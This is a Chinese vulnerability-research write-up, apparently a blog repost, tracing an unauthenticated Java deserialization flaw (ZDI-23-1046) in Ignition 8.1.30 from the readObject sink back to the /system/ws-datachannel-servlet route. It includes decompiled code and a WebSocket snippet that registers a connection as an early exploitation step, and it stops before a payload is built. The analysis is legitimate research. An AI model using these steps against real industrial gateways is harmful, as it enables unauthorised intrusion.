
2023-9-1 11:56:51 Author: xz.aliyun.com(查看原文) 阅读量:30 收藏
根据公告来看 https://www.zerodayinitiative.com/advisories/ZDI-23-1046/ 未授权,反序列化点在JavaSerializationCodec,漏洞比较特殊,可能是设计问题,找找吧。
ignition-8.1.30-windows-64-installer.exe 一直下一步就行了

进程树里典型的wrapper程序

服务里指定了配置文件
"C:\Program Files\Inductive Automation\Ignition\IgnitionGateway.exe" -s "C:\Program Files\Inductive Automation\Ignition\data\ignition.conf"
取消注释开启remote jvm debug,classpath在
- lib/wrapper.jar
- lib/core/common/*
- lib/core/gateway/*
所以把这三个目录里的jar拷贝出来创建项目加到lib里远程调试打断点。
我习惯先通过sink点的调用关系反推找到source点,然后再正向构造payload。
JavaSerializationCodec实现MessageCodec接口

com.inductiveautomation.metro.impl.codecs.JavaSerializationCodec

decode中用了 ObjectInputStream.readObject 朴实无华,找调用链就行了,通过jadx找到 com.inductiveautomation.metro.impl.transport.ServerMessage#decodePayload

继续向上回溯到 com.inductiveautomation.metro.impl.ConnectionWatcher#handleConnectionMessage

继续 com.inductiveautomation.metro.impl.ConnectionWatcher#handle

再向上回溯

到 forward 再到 onDataReceived

onDataReceived 向上到 com.inductiveautomation.metro.impl.protocol.websocket.servlet.DataChannelServlet#doPost
DataChannelServlet继承自HttpServlet 自身字段定义了SERVLET_NAME和url

猜测是动态创建的路由,于是寻找对SERVLET_NAME字段的引用,在 com.inductiveautomation.metro.impl.protocol.websocket.WebSocketFactory#getRequiredServletsExternal中找到了

回溯 com.inductiveautomation.ignition.gateway.gan.WSChannelManager#getServletsToInstall -> com.inductiveautomation.ignition.gateway.gan.WSChannelManager#restartChannels(java.util.Optional<com.inductiveautomation.metro.api.ServerId>)

可以路由地址为/system/ws-datachannel-servlet,ok,到这就找到了完整的调用路径,接下来一步步构造即可。
请求包并不好构造,涉及到很多坑,我接下来慢慢讲。
请求 /system/ws-datachannel-servlet 返回403

调试发现在com.inductiveautomation.metro.impl.protocol.websocket.servlet.DataChannelServlet#service

会判断是否是ssl请求,并且和设定的端口进行比对,而boolean useSsl = webSocketFactory.isUseSsl()的值取决于管理员设置,默认为true,在后台这个地方可以设置。

取消勾选此选项即可就不会返回403了,这里思考一个问题,http不是默认配置,那https呢?尝试访问8060端口,返回ERR_BAD_SSL_CLIENT_AUTH_CERT,应该是mtls双向认证,和mr_me沟通了一下,他说需要配置一些ssl的东西,我配置了半天,没弄明白,这个得等mr_me的文章了。
但是再思考一下,如果这个漏洞需要手动配置ssl,还算是默认配置吗?想了想这个默认配置的定义,然后觉得无所吊谓,能打就行,能学到东西就行,瞬间释然了。扯远了,接着说漏洞。

发post包我们需要进入2标,需要满足1标不为空的前提

1标的值取决于this.incoming,这个时候我通过查找putIncomingConnection的调用关系,将目光锁定在另一个servlet com.inductiveautomation.metro.impl.protocol.websocket.servlet.WebSocketControlServlet上,猜测是用这个来注册websocket链接就可以了。
WebSocketControlServlet继承自JettyWebSocketServlet,websocket会进行协议升级

org.eclipse.jetty.websocket.core.server.internal.AbstractHandshaker#upgradeRequest

在协商时
org.eclipse.jetty.websocket.core.server.internal.CreatorNegotiator#negotiate

this.creator.createWebSocket(upgradeRequest, upgradeResponse) 创建了websocket
com.inductiveautomation.metro.impl.protocol.websocket.WebSocketFactory#createWebSocket 会校验参数,并且会校验ssl信息和ip地址
public Object createWebSocket(JettyServerUpgradeRequest req, JettyServerUpgradeResponse resp) { String methodName = "createWebSocket"; String remoteSystemName = null; String remoteUuid = ""; boolean requestSecure = req.isSecure(); if (this.useSsl && !requestSecure) { this.logger.debug("createWebSocket", "Incoming insecure websocket upgrade request is not allowed (SSL / TLS is required in settings)"); return this.sendError(resp, 403, "Bad scheme"); } else { HttpServletRequest httpServletRequest = req.getHttpServletRequest(); int requestPort = httpServletRequest.getLocalPort(); String protocol; int localPort; if (requestSecure) { protocol = "https"; localPort = this.localHttpsPort; } else { protocol = "http"; localPort = this.localHttpPort; } if (requestPort != localPort) { this.logger.debug("createWebSocket", String.format("Incoming %s request port %d is not allowed (expected %d)", protocol, requestPort, localPort)); return this.sendError(resp, 403, "Bad port"); } else { Map<String, List<String>> params = req.getParameterMap(); List<String> nameParts = (List)params.get("name"); if (nameParts.isEmpty()) { this.logger.error("createWebSocket", String.format("Request parameter '%s' was not sent during web socket connect request", "name"), (Throwable)null); } else { remoteSystemName = (String)nameParts.get(0); } List<String> urlParts = (List)params.get("url"); String remoteAddr; if (urlParts.isEmpty()) { remoteAddr = String.format("Request parameter '%s' was not sent during web socket connect request", "url"); this.logger.error("createWebSocket", remoteAddr, (Throwable)null); return this.sendError(resp, 400, remoteAddr); } else { String remoteSystemUrlStr = (String)urlParts.get(0); remoteAddr = httpServletRequest.getRemoteAddr(); if (!remoteSystemUrlStr.contains(remoteAddr)) { String[] split = remoteSystemUrlStr.split(":"); remoteSystemUrlStr = split[0] + "://" + remoteAddr + ":" + split[2]; } URL remoteSystemUrl; try { remoteSystemUrl = new URL(remoteSystemUrlStr); } catch (MalformedURLException var22) { this.logger.error("createWebSocket", String.format("The URL request parameter '%s' is not a valid URL", remoteSystemUrlStr), (Throwable)null); return this.sendError(resp, 400, "The URL request parameter is not a valid URL"); } List<String> uuidParts = (List)params.get("uuid"); if (uuidParts != null && !uuidParts.isEmpty()) { remoteUuid = (String)uuidParts.get(0); } this.logger.debug("createWebSocket", String.format("Incoming connection from: '%s', remoteSystemName='%s', uuid='%s'", remoteSystemUrl, remoteSystemName, remoteUuid)); RemoteSystemId remoteSystemId = StringUtils.isBlank(remoteUuid) ? new RemoteSystemIdURL(remoteSystemUrlStr, remoteSystemName) : new RemoteSystemIdUUID(remoteUuid, remoteSystemName); if (this.connectionSecurityPlugin != null) { String securityMsg = this.connectionSecurityPlugin.checkConnection((RemoteSystemId)remoteSystemId, String.valueOf(remoteSystemUrl)); if (securityMsg.startsWith("SecurityFail:")) { this.logger.debug("onConnect", securityMsg); try { resp.sendForbidden("Approval required"); } catch (IOException var21) { } return null; } } MetroWebSocket newReceiver = new MetroWebSocket(this, (RemoteSystemId)remoteSystemId, remoteSystemUrl, Direction.Incoming, requestSecure); RemoteSystemIdUUID localId = new RemoteSystemIdUUID(this.getLocalSystemUUID(), this.getLocalSystemId()); resp.setHeader("remoteSystemId", localId.toString()); return newReceiver; } } } }
在this.connectionSecurityPlugin.checkConnection((RemoteSystemId)remoteSystemId, String.valueOf(remoteSystemUrl)) 会判断当前的ip传入策略

同样这里需要改为Unrestricted,或者加上白名单IP才行

接着构造websocket向172.16.1.152:8088/system/ws-control-servlet发包,我这里用本地js发
<script> let socket = new WebSocket("ws://172.16.1.152:8088/system/ws-control-servlet?name=q&uuid=6a7e39e1-1ca4-405f-bfb3-6d971d6e7211&url=http://172.16.1.152:8088/system"); socket.onopen = function (e) { alert("[open] Connection established"); socket.send("My name is John"); }; socket.onmessage = function (event) { alert(`[message] Data received from server: ${event.data}`); }; socket.onclose = function (event) { if (event.wasClean) { alert(`[close] Connection closed cleanly, code=${event.code} reason=${event.reason}`); } else { // 例如服务器进程被杀死或网络中断 // 在这种情况下,event.code 通常为 1006 alert('[close] Connection died'); } }; socket.onerror = function (error) { alert(`[error] ${error.message}`); }; </script>
成功通过onmessage拿到data remoteConnectionId=ignition-win-a4201ucqfrn

此时在 com.inductiveautomation.metro.impl.protocol.websocket.servlet.DataChannelServlet#doPost 中就可以满足非空条件了。
